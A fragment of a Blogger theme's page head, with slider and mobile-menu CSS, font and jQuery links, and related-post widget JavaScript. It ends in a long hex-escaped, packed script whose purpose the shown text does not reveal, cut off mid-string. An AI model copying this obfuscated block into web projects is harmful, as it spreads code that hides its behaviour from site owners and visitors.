	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCaTb1lJ9e5SDaC-DXhiswV3USxT-I9j4E_rEddvZy4IgeLDqE0N1IwivAu4cTweqqZgLXDRDDb_EGtVtHqE_nDN_B4f5DH5lKCY7LK-0UNgCX5_KV4BhcVo1uPIPYj69ddoHnAd8IxYw/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCaTb1lJ9e5SDaC-DXhiswV3USxT-I9j4E_rEddvZy4IgeLDqE0N1IwivAu4cTweqqZgLXDRDDb_EGtVtHqE_nDN_B4f5DH5lKCY7LK-0UNgCX5_KV4BhcVo1uPIPYj69ddoHnAd8IxYw/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
    background: #f1f1f1;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>

#header {
	border-bottom:1px solid #eee;
	
}
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C700italic%2C400%2C700%2C300&subset=latin%2Ccyrillic-ext&ver=3.9.2' id='default_headings_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic%2C700italic&ver=3.9.2' id='default_body_font-css' media='all' rel='stylesheet' type='text/css'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6vI7UrsXaZopuTyhyphenhyphen6pmD93xASCrSoBmOMnW3Mld1MLInUQJuPr3Cc8NvbaN8nKHXaqA3LeFgDCBXL5czBG0QnOMe-gGk4I8-waz5BZKzvCn2rtu5xJTAwDEKNc06sQlufGwRenHY5eIG/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6vI7UrsXaZopuTyhyphenhyphen6pmD93xASCrSoBmOMnW3Mld1MLInUQJuPr3Cc8NvbaN8nKHXaqA3LeFgDCBXL5czBG0QnOMe-gGk4I8-waz5BZKzvCn2rtu5xJTAwDEKNc06sQlufGwRenHY5eIG/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xa21e=["\x31\x4F\x20\x53\x3D\x5B\x22\x5C\x31\x37\x5C\x6E\x5C\x62\x5C\x31\x44\x5C\x71\x5C\x69\x5C\x70\x5C\x4F\x5C\x31\x35\x5C\x67\x5C\x71\x5C\x62\x5C\x51\x5C\x70\x5C\x31\x48\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x31\x68\x5C\x71\x5C\x71\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x74\x5C\x62\x5C\x70\x5C\x31\x55\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x72\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x41\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6E\x5C\x62\x5C\x31\x75\x5C\x71\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x62\x5C\x31\x46\x5C\x41\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x46\x5C\x50\x5C\x55\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x72\x5C\x67\x5C\x49\x5C\x6C\x5C\x72\x5C\x41\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x73\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x61\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x59\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x75\x5C\x67\x5C\x76\x5C\x76\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x49\x5C\x6C\x5C\x64\x5C\x41\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x65\x5C\x6A\x5C\x6C\x5C\x64\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x31\x75\x5C\x67\x5C\x31\x75\x5C\x74\x5C\x76\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x47\x5C\x62\x5C\x31\x64\x5C\x47\x5C\x62\x5C\x31\x76\x5C\x47\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x31\x48\x5C\x62\x5C\x54\x5C\x4B\x5C\x62\x5C\x57\x5C\x67\x5C\x31\x61\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x79\x5C\x6E\x5C\x76\x5C\x50\x5C\x7A\x5C\x71\x5C\x72\x5C\x67\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x31\x5C\x76\x5C\x70\x5C\x4F\x5C\x59\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x34\x5C\x76\x5C\x5A\x5C\x5A\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x67\x5C\x67\x5C\x76\x5C\x31\x6B\x5C\x47\x5C\x62\x5C\x31\x6E\x5C\x76\x5C\x70\x5C\x4F\x5C\x31\x6E\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x6E\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x7A\x5C\x71\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x7A\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x7A\x5C\x71\x5C\x63\x5C\x31\x42\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x42\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x63\x5C\x63\x5C\x6C\x5C\x31\x67\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x31\x30\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x7A\x5C\x71\x5C\x31\x35\x5C\x48\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x4B\x5C\x62\x5C\x70\x5C\x31\x35\x5C\x67\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x31\x63\x5C\x45\x5C\x31\x35\x5C\x46\x5C\x6C\x5C\x6D\x5C\x67\x5C\x57\x5C\x6C\x5C\x68\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x41\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x6C\x5C\x4C\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x7A\x5C\x67\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x68\x5C\x70\x5C\x6C\x5C\x42\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x4C\x5C\x74\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x67\x5C\x6D\x5C\x65\x5C\x62\x5C\x31\x6B\x5C\x71\x5C\x4C\x5C\x74\x5C\x56\x5C\x79\x5C\x42\x5C\x4B\x5C\x4C\x5C\x4B\x5C\x56\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x4C\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x42\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x44\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x63\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x31\x5C\x67\x5C\x45\x5C\x62\x5C\x79\x5C\x4E\x5C\x79\x5C\x31\x6F\x5C\x79\x5C\x31\x62\x5C\x79\x5C\x56\x5C\x79\x5C\x31\x61\x5C\x79\x5C\x31\x6C\x5C\x79\x5C\x31\x46\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x62\x5C\x49\x5C\x79\x5C\x62\x5C\x62\x5C\x79\x5C\x62\x5C\x4E\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x78\x5C\x67\x5C\x45\x5C\x63\x5C\x62\x5C\x31\x35\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x52\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6A\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x69\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6B\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x78\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x31\x32\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6D\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x66\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x43\x5C\x63\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x44\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x4E\x5C\x46\x5C\x65\x5C\x62\x5C\x4A\x5C\x71\x5C\x49\x5C\x79\x5C\x4E\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x77\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x62\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x4A\x5C\x67\x5C\x49\x5C\x6C\x5C\x4A\x5C\x41\x5C\x31\x31\x5C\x65\x5C\x6A\x5C\x6C\x5C\x4A\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x62\x5C\x59\x5C\x71\x5C\x77\x5C\x70\x5C\x67\x5C\x67\x5C\x31\x31\x5C\x45\x5C\x4A\x5C\x46\x5C\x70\x5C\x4F\x5C\x77\x5C\x67\x5C\x31\x78\x5C\x45\x5C\x4A\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x75\x5C\x6E\x5C\x31\x77\x5C\x67\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x33\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x39\x5C\x47\x5C\x76\x5C\x79\x5C\x76\x5C\x62\x5C\x31\x36\x5C\x4B\x5C\x42\x5C\x47\x5C\x76\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x6F\x5C\x67\x5C\x31\x44\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x51\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x62\x5C\x67\x5C\x76\x5C\x41\x5C\x62\x5C\x56\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x63\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x62\x5C\x55\x5C\x63\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x6E\x5C\x62\x5C\x31\x65\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x62\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6E\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x31\x6B\x5C\x63\x5C\x48\x5C\x41\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x61\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x62\x5C\x68\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x62\x5C\x31\x37\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x6F\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x62\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x56\x5C\x48\x5C\x76\x5C\x6C\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x78\x5C\x71\x5C\x62\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x31\x35\x5C\x74\x5C\x74\x5C\x50\x5C\x50\x5C\x62\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x45\x5C\x67\x5C\x31\x37\x5C\x71\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x42\x5C\x71\x5C\x63\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x64\x5C\x67\x5C\x67\x5C\x4E\x5C\x49\x5C\x70\x5C\x4F\x5C\x62\x5C\x42\x5C\x65\x5C\x4E\x5C\x62\x5C\x65\x5C\x6F\x5C\x67\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x50\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x4E\x5C\x4E\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x6F\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x62\x5C\x6E\x5C\x4E\x5C\x56\x5C\x6E\x5C\x4E\x5C\x31\x61\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x4E\x5C\x31\x6C\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x67\x5C\x63\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x68\x5C\x6F\x5C\x61\x5C\x64\x5C\x69\x5C\x66\x5C\x6F\x5C\x51\x5C\x61\x5C\x72\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x6A\x5C\x64\x5C\x69\x5C\x73\x5C\x66\x5C\x7A\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x6D\x5C\x6B\x5C\x69\x5C\x61\x5C\x75\x5C\x64\x5C\x64\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x61\x5C\x7A\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x72\x5C\x